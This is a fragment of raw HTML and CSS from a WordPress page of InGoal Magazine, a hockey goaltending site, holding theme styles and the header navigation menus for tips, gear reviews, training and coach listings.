input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#main-footer{background-color:#090051}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#0257e0}.footer-widget{color:#d6d6d6}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#0b0270}.footer-widget li:before{border-color:#0b0270}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}#footer-widgets .footer-widget li:before{top:7.2px}#footer-bottom{background-color:rgba(0,0,0,0)}#footer-info,#footer-info a{color:#ffffff}#main-header{box-shadow:none}.et-fixed-header#main-header{box-shadow:none!important}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:10px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:25px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_split .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:50px}.et_header_style_centered #top-menu>li>a{padding-bottom:9px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:16px 0 16px 0!important}.et_header_style_centered #main-header .logo_container{height:50px}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:29px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:26px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#000000!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#ffffff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#ffffff!important}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:64px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#090051}}	h1,h2,h3,h4,h5,h6{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Archivo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Abel',Helvetica,Arial,Lucida,sans-serif}.et_pb_post .entry-featured-image-url,.et_pb_post .et_pb_image_container,.et_pb_post .entry-featured-image-url img,.et_pb_post .et_pb_image_container img{position:static!important;left:auto!important;width:100%!important;height:auto!important;overflow:visible!important;opacity:1!important;display:block!important}.et-db .mce-content-body,.et-db .mce-content-body *{font-style:normal!important}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes-legacy.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://ingoalmag.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='gform_apc_theme-css' href='https://ingoalmag.com/wp-content/plugins/gravityformsadvancedpostcreation/assets/css/dist/theme.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='gp-populate-anything-css' href='https://ingoalmag.com/wp-content/plugins/gp-populate-anything/styles/gp-populate-anything.min.css?ver=2.1.56' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_reset-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-reset.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_foundation-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-foundation.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_theme_framework-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-theme-framework.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gravity_forms_orbital_theme-css' href='https://ingoalmag.com/wp-content/plugins/gravityforms/assets/css/dist/gravity-forms-orbital-theme.min.css?ver=2.9.25' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-243134 single-format-standard wp-theme-Divi wp-child-theme-InGoal et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_full_width_page et_divi_theme et-db">
		<div id="ingoal-preloader">
		<div class="ingoal-preloader-spinner"></div>
	</div>
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_with_border et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://ingoalmag.com" ><img decoding="async" width="591" height="105" src="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp" alt="InGoal Magazine Logo" srcset="https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px.webp 591w, https://ingoalmag.com/wp-content/uploads/2024/12/ingoal-wordmark-600-px-480x85.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 591px, 100vw" class="wp-image-266415" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266252"><a href="https://ingoalmag.com/">Home</a></li>
<li class="et_pb_menu_page_id-266526 menu-item menu-item-type-custom menu-item-object-custom menu-item-266526"><a href="https://ingoalmag.com/pro-reads/">ProReads</a></li>
<li class="et_pb_menu_page_id-230701 menu-item menu-item-type-post_type menu-item-object-page menu-item-230708"><a href="https://ingoalmag.com/pro-tips/">Pro-Tips</a></li>
<li class="et_pb_menu_page_id-230707 menu-item menu-item-type-post_type menu-item-object-page menu-item-230712"><a href="https://ingoalmag.com/pro-gear/">Pro-Gear</a></li>
<li class="et_pb_menu_page_id-230711 menu-item menu-item-type-post_type menu-item-object-page menu-item-230716"><a href="https://ingoalmag.com/pro-drills/">Pro-Drills</a></li>
<li class="et_pb_menu_page_id-230715 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230720"><a href="https://ingoalmag.com/mental-game/">Mental Game</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-490 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263617"><a href="https://ingoalmag.com/category/mental-game/pete-fry/">Pete Fry</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230721 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230724"><a href="https://ingoalmag.com/features/">Features</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-379 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257150"><a href="https://ingoalmag.com/category/goalie-science/">Goalie Science</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230725 menu-item menu-item-type-post_type menu-item-object-page menu-item-230728"><a href="https://ingoalmag.com/goalie-parents/">Parents</a></li>
<li class="et_pb_menu_page_id-252898 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252898"><a href="#">Off-Ice</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-230729 menu-item menu-item-type-post_type menu-item-object-page menu-item-230732"><a href="https://ingoalmag.com/off-ice/">All Off-Ice Training</a></li>
	<li class="et_pb_menu_page_id-486 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263360"><a href="https://ingoalmag.com/category/training/adam-francillia/">Adam Francilia</a></li>
	<li class="et_pb_menu_page_id-488 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263361"><a href="https://ingoalmag.com/category/training/devan-mcconnell/">Devan McConnell</a></li>
	<li class="et_pb_menu_page_id-487 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263363"><a href="https://ingoalmag.com/category/training/maria-mountain/">Maria Mountain</a></li>
	<li class="et_pb_menu_page_id-485 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263362"><a href="https://ingoalmag.com/category/training/james-wendland/">James Wendland</a></li>
	<li class="et_pb_menu_page_id-299 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252899"><a href="https://ingoalmag.com/category/nutrition/">Nutrition</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230747 menu-item menu-item-type-post_type menu-item-object-page menu-item-230750"><a href="https://ingoalmag.com/podcasts/">Podcasts</a></li>
<li class="et_pb_menu_page_id-232448 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-232448"><a href="#">Reviews</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-254328 menu-item menu-item-type-custom menu-item-object-custom menu-item-254328"><a href="https://www.youtube.com/channel/UCre1AF6O8C5_BhAKrwdHlwQ">The Hockey Shop Gear Segments</a></li>
	<li class="et_pb_menu_page_id-278554 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278554"><a href="#">CCM</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-276541 menu-item menu-item-type-post_type menu-item-object-post menu-item-278553"><a href="https://ingoalmag.com/2025/06/13/ccm-eflex-7/">CCM EFLEX 7</a></li>
		<li class="et_pb_menu_page_id-261509 menu-item menu-item-type-post_type menu-item-object-page menu-item-265238"><a href="https://ingoalmag.com/ccm-axis-xf-review/">CCM AXIS XF REVIEW</a></li>
		<li class="et_pb_menu_page_id-264604 menu-item menu-item-type-post_type menu-item-object-post menu-item-264670"><a href="https://ingoalmag.com/2024/08/02/ccm-xf-pro-stick-review/">CCM XF Pro Stick Review</a></li>
		<li class="et_pb_menu_page_id-235456 menu-item menu-item-type-post_type menu-item-object-post menu-item-236343"><a href="https://ingoalmag.com/2020/09/10/ccm-axis-mask/">CCM Axis Mask</a></li>
		<li class="et_pb_menu_page_id-278555 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278555"><a href="#">Past Models</a>
		<ul class="sub-menu">
			<li class="et_pb_menu_page_id-255542 menu-item menu-item-type-post_type menu-item-object-post menu-item-257148"><a href="https://ingoalmag.com/2023/04/04/eflex-6-customizer-launch-overview/">CCM Eflex 6</a></li>
			<li class="et_pb_menu_page_id-248581 menu-item menu-item-type-post_type menu-item-object-post menu-item-252900"><a href="https://ingoalmag.com/2022/05/17/axis-2-preview/">CCM AXIS 2</a></li>
			<li class="et_pb_menu_page_id-232452 menu-item menu-item-type-custom menu-item-object-custom menu-item-232452"><a href="https://ingoalmag.com/2020/06/27/spinning-on-axis-bold-new-direction-for-ccm-line/">CCM Axis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="et_pb_menu_page_id-278452 menu-item menu-item-type-post_type menu-item-object-post menu-item-278557"><a href="https://ingoalmag.com/2025/08/18/warrior-ritual-g7-pads/">WARRIOR RITUAL G7 PADS</a></li>
	<li class="et_pb_menu_page_id-236782 menu-item menu-item-type-post_type menu-item-object-post menu-item-236914"><a href="https://ingoalmag.com/2020/11/30/sense-arena-virtual-reality-vrtraining-for-goaltenders/">Sense Arena Virtual Reality (VR)Training</a></li>
	<li class="et_pb_menu_page_id-278556 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278556"><a href="#">Bauer</a>
	<ul class="sub-menu">
		<li class="et_pb_menu_page_id-251640 menu-item menu-item-type-post_type menu-item-object-post menu-item-251725"><a href="https://ingoalmag.com/2022/08/16/bauer-konekt-skates/">Bauer KONEKT skates</a></li>
		<li class="et_pb_menu_page_id-232451 menu-item menu-item-type-custom menu-item-object-custom menu-item-232451"><a href="https://ingoalmag.com/2020/03/27/review-bauer-supreme-shifts-back-from-evolution-to-revolution-with-bold-new-ultrasonic-knee-stack/">Bauer Ultrasonic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="et_pb_menu_page_id-280529 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-280529"><a href="#">Coaches</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-272938 menu-item menu-item-type-post_type menu-item-object-page menu-item-280528"><a href="https://ingoalmag.com/directory/coaches/">Coach Directory</a></li>
	<li class="et_pb_menu_page_id-275033 menu-item menu-item-type-post_type menu-item-object-page menu-item-280527"><a href="https://ingoalmag.com/directory/2025-guide/">2025 Guide</a></li>
	<li class="et_pb_menu_page_id-268582 menu-item menu-item-type-post_type menu-item-object-page menu-item-280526"><a href="https://ingoalmag.com/how-to-get-listed-in-the-guide-to-goalie-schools-and-coaches/">Get Listed</a></li>
	<li class="et_pb_menu_page_id-273218 menu-item menu-item-type-post_type menu-item-object-page menu-item-280532"><a href="https://ingoalmag.com/confirm-your-free-listing-in-the-guide-to-goalie-schools-and-coaches/">Get listed for free</a></li>
</ul>
</li>
<li class="nmr-logged-out et_pb_menu_page_id-28687 menu-item menu-item-type-post_type menu-item-object-page menu-item-231683"><a href="https://ingoalmag.com/login/">Login</a></li>
<li class="et_pb_menu_page_id-243467 menu-item menu-item-type-post_type menu-item-object-page menu-item-243507"><a href="https://ingoalmag.com/search/">🔎  Search</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://ingoalmag.com"><span class="et_pb_image_wrap "><img decoding="async" width="71" height="71" src="https://ingoalmag.com/wp-content/uploads/2023/11/ingoal-logo-71-square.webp" alt="InGoal Magazine Logo" title="InGoal Magazine Logo" class="wp-image-259338" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_1_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_1_tb_header et_pb_bg_layout_light" href="https://ingoalmag.com/subscribe/">SUBSCRIBE FOR LESS THAN 75 CENTS (US) /WEEK</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_3_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-1" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266252"><a href="https://ingoalmag.com/">Home</a></li>
<li class="et_pb_menu_page_id-266526 menu-item menu-item-type-custom menu-item-object-custom menu-item-266526"><a href="https://ingoalmag.com/pro-reads/">ProReads</a></li>
<li class="et_pb_menu_page_id-230701 menu-item menu-item-type-post_type menu-item-object-page menu-item-230708"><a href="https://ingoalmag.com/pro-tips/">Pro-Tips</a></li>
<li class="et_pb_menu_page_id-230707 menu-item menu-item-type-post_type menu-item-object-page menu-item-230712"><a href="https://ingoalmag.com/pro-gear/">Pro-Gear</a></li>
<li class="et_pb_menu_page_id-230711 menu-item menu-item-type-post_type menu-item-object-page menu-item-230716"><a href="https://ingoalmag.com/pro-drills/">Pro-Drills</a></li>
<li class="et_pb_menu_page_id-230715 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230720"><a href="https://ingoalmag.com/mental-game/">Mental Game</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-490 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263617"><a href="https://ingoalmag.com/category/mental-game/pete-fry/">Pete Fry</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-230721 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230724"><a href="https://ingoalmag.com/features/">Features</a>
<ul class="sub-menu">
